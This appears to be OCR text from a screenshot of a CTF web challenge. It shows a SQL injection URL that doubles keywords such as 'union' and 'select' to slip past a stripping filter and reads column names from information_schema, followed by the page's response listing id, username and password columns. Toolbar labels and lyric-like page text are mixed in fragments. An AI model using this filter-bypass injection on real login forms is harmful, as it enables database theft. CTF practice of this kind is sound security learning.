 NION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
0-4610-b901-29a76f53f917.node4.buuoj.cn:81/check.php?username=admin&password=1' uniounionn sselectelect 1,(selselectect group_concat(column_name) frfromom infoorrmation_schema.columns whwhereere table_name="b4bsql"),'3
ferrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
Hello id,username,password!
FOLLOW FASHION, ACT NORMAL
Your password is '3'
LAW